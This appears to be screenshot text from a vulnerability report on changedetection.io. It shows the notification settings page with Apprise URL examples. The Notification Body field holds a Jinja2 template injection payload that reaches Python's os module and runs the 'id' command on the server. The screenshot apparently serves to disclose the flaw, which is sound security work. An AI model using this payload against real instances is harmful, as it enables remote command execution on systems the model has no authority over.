 General Request Visual Filter Selector Filters & Triggers Notifications Stats
Notifications Muted / Off
Notification URL List
Examples:
Gitter - gitter://token/room
Office365 - o365://TenantID:AccountEmail/ClientID/ClientSecret/TargetEmail
AWS SNS - sns://AccessKeyID/AccessSecretKey/RegionName/+PhoneNo
SMTPS - mailtos://user:pass@mail.domain.com?to=receivingAddress@example.com
• Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for importa
• discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification
• tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
• tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/mar
• gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
• Accepts the {{token}} placeholders listed below
Send test notification Notification debug logs
Notification Title
ChangeDetection.io Notification - {{watch_url}}
Title for all notifications
Notification Body
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}